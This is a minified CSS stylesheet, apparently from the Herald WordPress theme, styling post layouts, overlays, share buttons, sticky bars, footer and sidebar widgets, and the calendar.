.herald-lay-a3 .herald-lay-over,.herald-no-sid .herald-lay-a.herald-lay-a3 .herald-lay-over{padding-bottom:0;padding-top:30px}
.herald-lay-a .herald-ovrld .meta-category{margin-bottom:13px}
.herald-lay-a .herald-ovrld .entry-meta{margin-top:15px}
.herald-lay-a3 .herald-lay-over{-webkit-transform:none;-ms-transform:none;transform:none;bottom:-10px;top:initial}
.herald-lay-a3 .entry-header{margin-bottom:0;text-align:left}
.herald-lay-a3 .col-mod{width:680px}
.herald-lay-a3 .herald-read-more{margin-top:0}
.herald-lay-b{width:100%;margin-bottom:40px;max-width:1020px}
.herald-lay-b .entry-header,.herald-lay-b .herald-post-thumbnail,.herald-lay-b p{margin-bottom:0}
.herald-no-sid .herald-lay-a,.herald-no-sid .herald-lay-b{max-width:1360px}
.herald-lay-b .meta-category{line-height:1.4rem}
.herald-lay-b .entry-meta{margin-top:7px}
.herald-lay-b .entry-content{margin-top:15px}
.herald-lay-c,.herald-site-content .herald-related .herald-lay-c{width:100%;width:510px;margin-bottom:40px}
.herald-lay-c .herald-post-thumbnail,.herald-site-content .herald-related .herald-lay-c .herald-post-thumbnail{margin-bottom:21px}
.herald-lay-c .entry-content p,.herald-lay-c .entry-header,.herald-site-content .herald-related .herald-lay-c .entry-content p,.herald-site-content .herald-related .herald-lay-c .entry-header{margin-bottom:0}
.herald-lay-c .meta-category,.herald-site-content .herald-related .herald-lay-c .meta-category{line-height:1.4rem}
.herald-lay-c .entry-meta,.herald-site-content .herald-related .herald-lay-c .entry-meta{margin-top:7px}
.herald-lay-c .entry-content,.herald-site-content .herald-related .herald-lay-c .entry-content{margin-top:10px}
.herald-lay-c .herald-ovrld .entry-header,.herald-single .herald-lay-c .herald-ovrld .entry-header{position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;width:370px;left:50%}
.herald-lay-c .herald-ovrld .meta-category,.herald-single .herald-lay-c .herald-ovrld .meta-category{margin-bottom:7px}
.herald-lay-c .herald-ovrld .entry-meta,.herald-single .herald-lay-c .herald-ovrld .entry-meta{margin-top:9px}
.herald-lay-c .herald-ovrld .herald-post-thumbnail,.herald-single .herald-lay-c .herald-ovrld .herald-post-thumbnail{margin-bottom:0}
.herald-lay-d,.herald-site-content .herald-related .herald-lay-d{width:100%;width:510px;margin-bottom:17px}
.herald-lay-d .entry-header,.herald-lay-d .meta-category,.herald-site-content .herald-related .herald-lay-d .entry-header,.herald-site-content .herald-related .herald-lay-d .meta-category{margin-bottom:0}
.herald-lay-d .entry-meta,.herald-site-content .herald-related .herald-lay-d .entry-meta{margin-top:3px}
.herald-lay-e,.herald-site-content .herald-related .herald-lay-e{width:100%;width:510px;margin-bottom:15px}
.herald-lay-e .herald-post-thumbnail,.herald-site-content .herald-related .herald-lay-e .herald-post-thumbnail{margin-bottom:21px}
.herald-lay-e .entry-content p,.herald-lay-e .entry-header,.herald-site-content .herald-related .herald-lay-e .entry-content p,.herald-site-content .herald-related .herald-lay-e .entry-header{margin-bottom:0}
.herald-lay-e .meta-category,.herald-site-content .herald-related .herald-lay-e .meta-category{line-height:1.4rem}
.herald-lay-e .entry-content,.herald-site-content .herald-related .herald-lay-e .entry-content{margin-top:10px}
.herald-lay-e .entry-meta,.herald-lay-f .entry-meta,.herald-site-content .herald-related .herald-lay-e .entry-meta,.herald-site-content .herald-related .herald-lay-f .entry-meta{margin-top:3px}
.herald-lay-e .meta-category a,.herald-site-content .herald-related .herald-lay-e .meta-category a{font-size:1.3rem}
.herald-lay-f,.herald-site-content .herald-related .herald-lay-f{width:100%;width:340px;margin-bottom:25px}
.herald-lay-f .entry-header,.herald-site-content .herald-related .herald-lay-f .entry-header{margin-top:12px;margin-bottom:0}
.herald-lay-f .entry-content,.herald-site-content .herald-related .herald-lay-f .entry-content{margin-top:10px}
.herald-lay-f .herald-ovrld .entry-header,.herald-single .herald-lay-f .herald-ovrld .entry-header{position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);left:50%;text-align:center;width:240px;margin-top:0;z-index:9999}
.herald-lay-f .herald-ovrld .meta-category,.herald-single .herald-lay-f .herald-ovrld .meta-category{margin-bottom:9px}
.herald-lay-f .herald-ovrld .meta-category a,.herald-single .herald-lay-f .herald-ovrld .meta-category a{font-size:1.2rem;line-height:1.4rem;padding:4px 8px}
.herald-lay-f .herald-ovrld .entry-meta .meta-item,.herald-lay-f .herald-ovrld .entry-meta a,.herald-lay-f .herald-ovrld .entry-meta span,.herald-single .herald-lay-f .herald-ovrld .entry-meta .meta-item,.herald-single .herald-lay-f .herald-ovrld .entry-meta a,.herald-single .herald-lay-f .herald-ovrld .entry-meta span{font-size:1.3rem}
.herald-lay-f1{margin-bottom:25px}
.herald-lay-g,.herald-site-content .herald-related .herald-lay-g{width:100%;width:340px;margin-bottom:25px}
.herald-lay-g .entry-header,.herald-lay-g .herald-post-thumbnail,.herald-lay-g .meta-category,.herald-site-content .herald-related .herald-lay-g .entry-header,.herald-site-content .herald-related .herald-lay-g .herald-post-thumbnail,.herald-site-content .herald-related .herald-lay-g .meta-category{margin-bottom:0}
.herald-lay-g .entry-meta,.herald-site-content .herald-related .herald-lay-g .entry-meta{margin-top:4px}
.herald-lay-h,.herald-site-content .herald-related .herald-lay-h{width:100%;width:340px;margin-bottom:15px}
.herald-lay-h .entry-header,.herald-site-content .herald-related .herald-lay-h .entry-header{margin-top:0;margin-bottom:0}
.herald-lay-h .entry-content p,.herald-site-content .herald-related .herald-lay-h .entry-content p{margin-bottom:0}
.herald-lay-h .entry-meta,.herald-site-content .herald-related .herald-lay-h .entry-meta{margin-top:2px}
.herald-lay-h:last-child .entry-header{border-bottom:none;padding-bottom:0}
.herald-lay-i,.herald-site-content .herald-related .herald-lay-i{width:100%;width:255px;margin-bottom:20px}
.herald-lay-i .entry-header,.herald-site-content .herald-related .herald-lay-i .entry-header{margin-bottom:0;margin-top:12px}
.herald-lay-i .meta-category,.herald-site-content .herald-related .herald-lay-i .meta-category{margin-bottom:0}
.herald-lay-i .entry-meta,.herald-site-content .herald-related .herald-lay-i .entry-meta{margin-top:3px}
.herald-lay-i .herald-ovrld .entry-header,.herald-single .herald-lay-i .herald-ovrld .entry-header{position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;width:180px;left:50%;z-index:1000;margin-top:0}
.herald-lay-i .herald-ovrld .meta-category,.herald-single .herald-lay-i .herald-ovrld .meta-category{margin-bottom:5px}
.herald-lay-i .herald-ovrld .meta-category a,.herald-single .herald-lay-i .herald-ovrld .meta-category a{font-size:1.2rem;line-height:1.4rem;padding:4px 8px}
.herald-lay-i .herald-ovrld .entry-meta,.herald-single .herald-lay-i .herald-ovrld .entry-meta{margin-top:9px}
.herald-lay-i .herald-ovrld .entry-meta-margin,.herald-lay-j .entry-meta,.herald-single .herald-lay-i .herald-ovrld .entry-meta-margin,.herald-site-content .herald-related .herald-lay-j .entry-meta{margin-top:3px}
.herald-lay-i .herald-ovrld .herald-post-thumbnail,.herald-single .herald-lay-i .herald-ovrld .herald-post-thumbnail{margin-bottom:0}
.herald-lay-j,.herald-site-content .herald-related .herald-lay-j{width:100%;width:255px;margin-bottom:15px}
.herald-lay-j .entry-header,.herald-lay-j .meta-category,.herald-site-content .herald-related .herald-lay-j .entry-header,.herald-site-content .herald-related .herald-lay-j .meta-category{margin-bottom:0}
.herald-lay-k,.herald-site-content .herald-related .herald-lay-k{width:100%;width:170px;margin-bottom:20px}
.herald-lay-k .entry-header,.herald-site-content .herald-related .herald-lay-k .entry-header{margin-bottom:0;margin-top:10px}
.herald-lay-k .meta-category,.herald-site-content .herald-related .herald-lay-k .meta-category{margin-bottom:0}
.herald-lay-k .entry-meta,.herald-site-content .herald-related .herald-lay-k .entry-meta{margin-top:3px}
.herald-lay-l,.herald-site-content .herald-related .herald-lay-l{margin-bottom:15px;width:100%;width:170px}
.herald-lay-l .entry-header,.herald-lay-l .meta-category,.herald-site-content .herald-related .herald-lay-l .entry-header,.herald-site-content .herald-related .herald-lay-l .meta-category{margin-bottom:0}
.herald-lay-l .entry-meta,.herald-site-content .herald-related .herald-lay-l .entry-meta{margin-top:5px}
.herald-no-sid .herald-lay-a .herald-lay-over{margin-left:-380px;padding:30px 40px}
.herald-no-sid .herald-lay-c,.herald-no-sid .herald-lay-d,.herald-no-sid .herald-lay-e{width:680px}
.herald-no-sid .herald-lay-f,.herald-no-sid .herald-lay-g,.herald-no-sid .herald-lay-h{width:453px}
.herald-no-sid .herald-lay-i,.herald-no-sid .herald-lay-j{width:340px}
.herald-no-sid .herald-lay-k,.herald-no-sid .herald-lay-l{width:225.9px}
.owl-carousel .herald-lay-a,.owl-carousel .herald-lay-b,.owl-carousel .herald-lay-c,.owl-carousel .herald-lay-d,.owl-carousel .herald-lay-e,.owl-carousel .herald-lay-f,.owl-carousel .herald-lay-g,.owl-carousel .herald-lay-h,.owl-carousel .herald-lay-i,.owl-carousel .herald-lay-j,.owl-carousel .herald-lay-k,.owl-carousel .herald-lay-l{width:100%;padding:0;max-width:100%}
.herald-slider.owl-carousel,.owl-carousel .owl-stage-outer{margin:0;direction:ltr}
.herald-ovrld .entry-header a{color:#FFF}
.herald-ovrld .entry-header a:hover{text-decoration:none;color:#FFF}
.herald-ovrld .entry-meta .meta-item,.herald-ovrld .entry-meta a,.herald-ovrld .entry-meta span{color:#FFF}
.herald-ovrld .meta-category{margin-bottom:3px;-webkit-filter:blur(0)}
.herald-ovrld .meta-category a{-webkit-filter:blur(0);-webkit-backface-visibility:visible;-webkit-transform:scale(1) translateY(3px);-ms-transform:scale(1) translateY(3px);transform:scale(1) translateY(3px);padding:7px 8px;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;margin-bottom:2px;display:inline-block;vertical-align:top;text-align:center;border-radius:2px;border-bottom:none}
.herald-ovrld .meta-category a:hover{color:#FFF}
.herald-ovrld .herald-post-thumbnail a:before,.herald-ovrld .herald-post-thumbnail span:before{content:"";position:absolute;top:0;left:0;height:100%;width:100%;background:#000;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;z-index:1;-webkit-backface-visibility:hidden;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-filter:blur(0)}
.herald-ovrld .entry-title{-webkit-filter:blur(0);filter:blur(0);-webkit-backface-visibility:visible;clear:both}
.herald-ovrld .entry-title a:hover{color:#FFF}
.herald-ovrld .entry-header{-webkit-filter:blur(.2px);filter:blur(0);position:relative;z-index:1000;-webkit-backface-visibility:hidden}
:root .herald-ovrld .entry-header,_::-webkit-full-page-media,_:future{-webkit-filter:blur(0);filter:blur(0)}
.stickit{margin-left:660px;position:fixed;top:0}
.stickit-end{bottom:40px;position:absolute;right:0}
.herald-ovrld,.herald-site-footer.open{position:relative}
.herald-ovrld{min-height:150px;background:rgba(0,0,0,.1)}
.widget .herald-ovrld .entry-meta .meta-item:hover,.widget .herald-ovrld .entry-meta a:hover,.widget .herald-ovrld .entry-meta span:hover{color:#FFF}
.herald-sidebar .herald-lay-f,.herald-sidebar .herald-lay-g{max-width:100%}
.col-mod-single .herald-ovrld,.herald-sin-lay-6 .herald-ovrld,.herald-sin-lay-9 .herald-ovrld{margin-bottom:30px}
.herald-lay-i1 .herald-ovrld{min-height:160px}
.herald-site-footer{float:left;width:100%}
.herald-site-footer .herald-lay-g,.herald-site-footer .herald-site-content .herald-related .herald-lay-g{margin-bottom:15px;max-width:100%}
.footer-widgets .widget:first-child{margin-top:40px}
.herald-site-footer .widget-title span{padding:0 0 10px;font-size:1.7rem}
.footer-bottom .hel-l{position:absolute;left:20px;top:0;z-index:1001}
.footer-bottom .hel-r{position:absolute;right:20px;top:0;z-index:1001}
.footer-bottom .hel-c{margin:0 auto;width:100%;text-align:center}
.herald-site-footer .footer-bottom .herald-menu ul li,.herald_posts_widget>.row{margin:0}
.footer-bottom .herald-menu li>.sub-menu{top:initial;bottom:100%}
.footer-bottom .herald-menu .sub-menu .sub-menu{top:0;bottom:initial}
.footer-bottom .herald-menu ul>.menu-item-has-children>a:after{content:"\f0d8 "}
.footer-bottom{background:rgba(0,0,0,.5);padding:6px 0;float:left;width:100%;height:50px}
.herald-site-footer .herald-slider-controls .owl-next,.herald-site-footer .herald-slider-controls .owl-prev,.herald-site-footer .herald-soc-nav li a:hover,.herald-site-footer .widget .herald-ovrld .entry-header a{color:#FFF}
.herald-site-footer .footer-bottom{font-size:1.4rem;line-height:3.8rem}
.herald-site-footer .footer-bottom .herald-menu{display:inline-block;vertical-align:middle;margin:0;padding:0}
.herald-site-footer .footer-bottom .herald-menu ul ul{-webkit-box-shadow:0 -1px 0 1px rgba(0,0,0,.1);box-shadow:0 -1px 0 1px rgba(0,0,0,.1)}
.herald-site-footer .footer-bottom .herald-menu ul{padding:0}
.herald-site-footer .footer-bottom .herald-menu ul a{padding:10px;border-radius:2px}
.herald-site-footer .footer-bottom .herald-menu ul .menu-item-has-children a{border-radius:0 0 2px 2px}
.herald-site-footer .footer-bottom .herald-menu .sub-menu>li.menu-item-has-children>a:after{content:"\f0da"}
.herald-site-footer .footer-bottom .herald-soc-nav a{font-size:1.4rem;line-height:28px;height:28px;width:28px;padding:0 8px;margin:6px 0}
.herald-site-footer .footer-bottom .herald-soc-nav li{margin-bottom:0}
.herald-site-footer .hel-c>div{display:inline-block;text-align:center}
.herald-goto-top{position:fixed;right:20px;bottom:14px;z-index:1041;width:38px;height:38px;display:none;background:0 0;text-indent:0;-webkit-transition-duration:0s;-moz-transition-duration:0s;-o-transition-duration:0s;font-size:2.8rem;line-height:2.6rem;padding:5px 8px;text-align:center;border-radius:2px}
.herald-single .entry-header{max-width:810px}
.herald-section .herald-single{padding:0;float:none}
.herald-single .entry-content{margin-bottom:40px}
.herald-no-sid .col-mod-single{margin:0 auto;position:relative;min-height:1px;float:none;clear:both}
.avatar{border-radius:50%;margin-bottom:20px;clear:both;display:block}
.herald-single .entry-header .entry-meta{margin-top:10px}
.entry-meta-wrapper{text-align:center}
.entry-meta-wrapper .entry-meta-author{margin-bottom:30px}
.entry-meta-wrapper .avatar{width:80px;margin:0 auto 10px}
.entry-meta-wrapper .herald-author-name,.entry-meta-wrapper .herald-author-twitter{font-size:1.45432rem;line-height:1.85432rem;display:block;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}
.entry-meta-wrapper .herald-author-twitter:before{content:"\f099";font-family:FontAwesome;color:#00aced;margin-right:2px}
.entry-meta-wrapper .herald-author-twitter{font-size:1.2rem}
.entry-meta-wrapper .entry-meta{margin-bottom:30px}
.entry-meta-wrapper .entry-meta .meta-item{display:block;text-align:center;margin-right:0;padding:0;margin-bottom:30px}
.entry-meta-wrapper .entry-meta .meta-item a{border:none;display:block}
.entry-meta-wrapper .entry-meta .herald-author a:before,.entry-meta-wrapper .entry-meta .herald-comments a:before,.entry-meta-wrapper .entry-meta .herald-date span:before,.entry-meta-wrapper .entry-meta .herald-rtime:before,.entry-meta-wrapper .entry-meta .herald-time span:before,.entry-meta-wrapper .entry-meta .herald-views:before,.entry-meta-wrapper .entry-meta .review-type-percentage .review-total-box:before,.entry-meta-wrapper .entry-meta .review-type-point .review-total-box:before,.entry-meta-wrapper .entry-meta .wp-review-total-percentage:before,.entry-meta-wrapper .entry-meta .wp-review-total-point:before{font-family:FontAwesome;padding:0;margin:0 0 15px;display:block;font-size:3rem}
.entry-meta-wrapper .entry-meta .wp-review-total-percentage:before,.entry-meta-wrapper .entry-meta .wp-review-total-point:before{float:none;text-align:center}
.entry-meta-wrapper .entry-meta .herald-date span:before,.entry-meta-wrapper .entry-meta .herald-time span:before{content:"\f017"}
.entry-meta-wrapper .entry-meta .herald-comments a:before{content:"\f0e6"}
.entry-meta-wrapper .entry-meta .herald-author a:before{content:"\f007"}
.entry-meta-wrapper .entry-meta .herald-rtime:before{content:"\f02d"}
.entry-meta-wrapper .entry-meta .herald-views:before{content:"\f06e"}
.entry-meta-wrapper .entry-meta .meta-item,.entry-meta-wrapper .entry-meta a,.entry-meta-wrapper .entry-meta span{line-height:2rem}
.entry-meta-wrapper .entry-meta .review-type-percentage .review-total-box:before,.entry-meta-wrapper .entry-meta .review-type-point .review-total-box:before{float:none;text-align:center}
.herald-sticky-share .herald-share-meta{display:none}
.herald-share-meta{font-size:1.4rem;line-height:2rem;margin-bottom:15px;padding-bottom:15px;display:block;position:relative}
.herald-share-meta i{font-size:3rem;margin:0 0 15px;display:block;text-align:center}
.herald-share-meta:after{content:"";height:1px;width:0;position:absolute;left:50%;bottom:-1px;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:.2s all cubic-bezier(.77,0,.175,1);-moz-transition:.2s all cubic-bezier(.77,0,.175,1);-o-transition:.2s all cubic-bezier(.77,0,.175,1);transition:.2s all cubic-bezier(.77,0,.175,1)}
.herald-share:hover .herald-share-meta:after{width:100%}
.herald-post-thumbnail-single{margin-bottom:30px}
.entry-meta-wrapper .herald-share>span,.entry-meta-wrapper .meta-item a,.entry-meta-wrapper .meta-item a:before{-webkit-transition:all .1s ease;-moz-transition:all .1s ease;-ms-transition:all .1s ease;-o-transition:all .1s ease;transition:all .1s ease}
.entry-meta-wrapper .herald-share{margin:0;padding:0;clear:both}
.entry-meta-wrapper .herald-share li{list-style:none;margin-bottom:2px;text-align:center;padding:0}
.entry-meta-wrapper .herald-share .meta-share-wrapper{display:none}
.entry-meta-wrapper .herald-share span{font-size:1.4rem}
.entry-meta-wrapper .herald-share a{text-align:center;display:block;width:100%}
.entry-meta-wrapper .herald-share a i{font-size:1.2rem;width:20px}
.entry-meta-wrapper .herald-share .twitter a{color:#00aced}
.entry-meta-wrapper .herald-share .facebook a{color:#355a92}
.entry-meta-wrapper .herald-share .gplus a{color:#c64d3d}
.entry-meta-wrapper .herald-share .linkedin a{color:#007bb6}
.entry-meta-wrapper .herald-share .pinterest a{color:#C92228}
.entry-meta-wrapper .herald-share .reddit a{color:#369}
.entry-meta-wrapper .herald-share .email a{color:#95a5a6}
.entry-meta-wrapper .herald-share .stumbleupon a{color:#ff2618}
.entry-meta-wrapper .herald-share .whatsapp a{color:#25d366}
.entry-meta-wrapper .herald-share .vkontakte a{color:#45668e}
.entry-meta-wrapper .meta-item.herald-reviews{float:left;width:100%;clear:both}
.entry-meta-wrapper .meta-item.herald-reviews>div{display:inline-block}
.herald-sticky-share .herald-share{margin:0;padding:0}
.herald-sticky-share .herald-share li{list-style:none;margin-bottom:2px}
.herald-sticky-share .herald-share a{display:block;width:100%;color:#FFF;text-align:center;padding:10px;border-radius:2px}
.meta-tags span,div.entry-content .meta-tags a{font-size:1.4rem;line-height:1.5rem;padding:7px 10px 8px;border-radius:2px}
.herald-sticky-share .herald-share span{display:none}
.herald-sticky-share .herald-share .twitter a{background:#00aced}
.herald-sticky-share .herald-share .facebook a{background:#355a92}
.herald-sticky-share .herald-share .gplus a{background:#c64d3d}
.herald-sticky-share .herald-share .linkedin a{background:#007bb6}
.herald-sticky-share .herald-share .pinterest a{background:#C92228}
.herald-sticky-share .herald-share .reddit a{background:#369}
.herald-sticky-share .herald-share .email a{background:#95a5a6}
.herald-sticky-share .herald-share .stumbleupon a{background:#ff2618}
.herald-sticky-share .herald-share .whatsapp a{background:#25d366}
.herald-sticky-share .herald-share .vkontakte a{background:#45668e}
.herald-data-content .author-title{margin-bottom:10px;margin-top:5px}
.herald-mod-desc .avatar{margin-bottom:0;margin-right:20px;float:left}
div.entry-content .meta-tags a{display:inline-block;border-bottom:none;margin-bottom:3px}
div.entry-content .meta-tags a:hover{border-bottom:none}
.meta-tags span{display:inline-block;margin-right:5px}
#author.herald-author,#related article:last-child,#related.herald-related{margin-bottom:60px}
#related .entry-content{margin-bottom:0}
.herald-single .herald-ovrld{position:relative;margin-bottom:30px}
.herald-single .herald-ovrld .entry-header{position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;margin:0;left:50%;width:100%;z-index:10}
.herald-single .herald-ovrld .entry-header .entry-title{color:#FFF}
.herald-single .herald-lay-over{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:50%;width:690px;margin-left:-345px;background:#FFF;z-index:10;padding:35px 30px 20px}
.herald-lay-over-wrapper{position:relative}
.herald-sin-lay-5 .entry-header{text-align:center;margin:0 auto 25px}
.herald-sin-lay-7 .entry-header{max-width:61.7%}
.herald-section .herald-single .herald-ovrld .entry-header{margin-top:0}
.herald-single-sticky{position:fixed;border-top:1px solid;background:#FFF;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0);bottom:0;left:0;height:130px;max-height:100px;z-index:9999;width:100%;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);-o-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transition-property:all;-o-transition-property:all;transition-property:all;padding:2px 0;text-align:center}
.herald-single-sticky .herald-share li{display:inline-block;vertical-align:top;width:28px}
.herald-sticky-next a,.herald-sticky-prev a{-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;width:100%;overflow:hidden;font-weight:400}
.herald-single-sticky .herald-share li a{border-radius:2px;height:28px;font-size:1.2rem;line-height:2.5rem;padding:2px 0}
.herald-sticky-single-visible .herald-single-sticky{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.herald-sticky-prev{float:left;max-width:40%}
.herald-sticky-prev a{transition:all .3s ease-in-out;float:left}
.herald-sticky-prev a:before{content:"\f053";margin-right:10px}
.herald-sticky-next{float:right;max-width:40%}
.herald-sticky-next a{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;float:right}
.herald-sticky-next a:before{content:"\f054";margin-left:10px;float:right}
.herald-entry-content .herald-link-pages a,.herald-sticky-next a:before,.herald-sticky-prev a:before{border-radius:2px;width:26px;height:26px;padding:2px 8px 5px;vertical-align:2px;font-size:1rem;line-height:2.6rem;color:#fff;font-family:FontAwesome;display:inline-block;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
.herald-sticky-share{width:400px;margin:0 auto;text-align:center}
.herald-link-pages,.herald-page-thumbnail{margin-bottom:30px}
.herald-sticky-share .herald-comment-action,.herald-sticky-share .herald-share{display:inline-block}
.herald-comment-action{border-radius:2px;height:28px;padding:2px 15px;vertical-align:top;font-size:1.2rem;line-height:2.5rem;color:#fff;text-transform:uppercase;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
.herald-link-pages{border-bottom:1px solid;width:100%;float:left;padding-bottom:15px}
.herald-link-pages .alignleft{margin-right:10px}
.herald-entry-content .herald-link-pages a{padding:0;text-align:center}
.herald-entry-content .herald-link-pages a:first-child i:before{margin-left:-2px}
.herald-entry-content .herald-link-pages a:last-child i:before{margin-right:-2px}
.herald-entry-content .herald-link-pages a:hover{border-bottom:none}
.herald-fake-button{border-radius:2px}
.herald-sticky-single-visible .herald-single-mobile-sticky{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.herald-section .herald-page{padding:0}
.herald-section article.herald-page{float:none}
.herald-page .col-mod-single .herald-ovrld{position:relative}
.herald-page .col-mod-single .herald-ovrld .entry-header{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-align:center;margin:0;width:100%;z-index:10}
.herald-page .col-mod-single .herald-ovrld .entry-header .entry-title{color:#FFF}
.herald-lay-over-wrapper,.herald-page-thumbnail{position:relative}
.dot,.herald-ovrld .herald-page-thumbnail span:before{position:absolute;content:""}
.herald-ovrld .herald-page-thumbnail span:before{top:0;left:0;height:100%;width:100%;background:rgba(0,0,0,.5)}
.herald-pag-lay-5 .entry-header{text-align:center}
.show-sticky .is_stuck{top:120px!important}
.herald-sidebar .widget article{padding-left:0;padding-right:0}
.herald-sticky{-webkit-transition:top .2s ease;-moz-transition:top .2s ease;-ms-transition:top .2s ease;-o-transition:top .2s ease;transition:top .2s ease}
.dot,.list-special li:before{margin-right:0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;display:inline-block}
.dot{width:5px;height:5px;top:10px;left:8px;border-radius:50%;transition:all .2s ease}
.widget-title{position:relative;width:100%;margin-bottom:20px}
.widget-title span{padding:4px 14px 5px;border-radius:2px 2px 0 0;display:inline-block}
.widget-title:after{position:absolute;content:"";height:2px;width:100%;bottom:-2px;left:0}
.list-special li:before,.widget_recent_entries li:before{content:"";top:10px;left:8px}
.list-special li{position:relative;display:inline-block;padding-left:25px}
.list-special li:before{width:5px;height:5px;position:absolute;border-radius:50%;transition:all .2s ease}
.widget li,.widget_categories .postform{width:100%}
.list-special a,.widget_recent_entries li:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease}
.list-special li:last-child{margin-bottom:0;padding-bottom:0}
.list-special a{transition:all .2s ease}
.widget{line-height:1.47;margin-bottom:40px}
.widget li,.widget ul{list-style:none}
.widget ul{padding:0;margin:0}
.widget li{margin-bottom:15px;display:inline-block}
.widget li:last-child{margin-bottom:0}
.widget_categories li{margin-bottom:10px}
.widget_categories li a{display:block}
.widget_categories li a:hover .category-text{padding-left:5px}
.widget_categories .category-text{display:inline-block;margin:0;transition:padding-left .15s linear 0s;-moz-transition:padding-left .15s linear 0s;-ms-transition:padding-left .15s linear 0s;-o-transition:padding-left .15s linear 0s;-webkit-transition:padding-left .15s linear 0s}
.widget_categories .count{float:left;height:24px;min-width:24px;margin-right:10px;border-radius:2px;text-align:center;padding:3px;font-size:1.2rem;line-height:2rem}
.widget_archive li:last-child,.widget_meta li:last-child,.widget_nav_menu li:last-child,.widget_pages li:last-child,.widget_recent_comments li:last-child,.widget_recent_entries li:last-child,.widget_rss li:last-child{padding-bottom:0;margin-bottom:0}
.rss-date,.widget_recent_entries .post-date{font-size:1.3rem}
.widget_categories .children{margin-top:11px;margin-left:8px}
.widget_categories .children li:last-child{margin-bottom:0}
.widget_categories label{display:none}
.widget_recent_entries li{position:relative;display:inline-block;padding-left:25px}
.widget_recent_entries li:before{display:inline-block;width:5px;height:5px;margin-right:0;position:absolute;border-radius:50%;transition:all .2s ease}
.widget_recent_entries a{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}
.widget_archive li,.widget_meta li,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li,.widget_rss li{position:relative;display:inline-block;padding-left:25px}
.widget_archive li:before,.widget_meta li:before,.widget_nav_menu li:before,.widget_pages li:before,.widget_recent_comments li:before,.widget_rss li:before{content:"";display:inline-block;width:5px;height:5px;margin-right:0;position:absolute;top:10px;left:8px;border-radius:50%;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}
.widget_archive a,.widget_meta a,.widget_nav_menu a,.widget_pages a,.widget_recent_comments a,.widget_rss a{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}
.widget_nav_menu .sub-menu{margin-top:9px}
.widget_nav_menu .sub-menu li:last-child{margin-bottom:0}
.widget_recent_comments .comment-author-link{display:inline-block}
.rss-date{display:block}
.widget .rsswidget{display:inline-block;margin-right:10px}
.widget_search .herald-search-form{position:relative;max-width:100%}
.widget_search .herald-search-input{height:40px;font-size:1.4rem;width:100%;padding:0 30px 0 10px}
.widget_search .herald-search-submit{background:0 0;position:absolute;right:3px;top:-2px;border:none;height:100%}
.widget_search .herald-search-submit:after{font-family:FontAwesome;content:"\f002"}
#calendar_wrap{padding:0}
#wp-calendar{width:100%;border:none}
#wp-calendar caption{font-size:14px;margin-top:0;padding:0 20px 10px;text-align:center}
#wp-calendar thead{font-size:10px}
#wp-calendar thead th{border-bottom:1px solid;padding-top:4px;padding-bottom:5px;text-align:center;color:#AAA}
.herald-post-big li .herald-posts-wrap .entry-meta .meta-item,.herald-post-big li .herald-posts-wrap .entry-meta a,.herald-post-big li .herald-posts-wrap .entry-meta span,.herald-post-big li .herald-posts-wrap a,.herald-post-slider li .herald-posts-wrap .entry-meta .meta-item,.herald-post-slider li .herald-posts-wrap .entry-meta a,.herald-post-slider li .herald-posts-wrap .entry-meta span,.herald-post-slider li .herald-posts-wrap a,.widget .herald-ovrld .entry-title a,.widget .herald-ovrld .entry-title a:hover{color:#FFF}
#wp-calendar tbody td{border-bottom:1px solid;border-left:1px solid;text-align:center;padding:8px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;border-right:none}
#wp-calendar tbody td:last-child{border-right:1px solid}
#wp-calendar tbody td a{border-radius:2px;padding:2px 3px;text-decoration:none;min-width:21px;display:block}
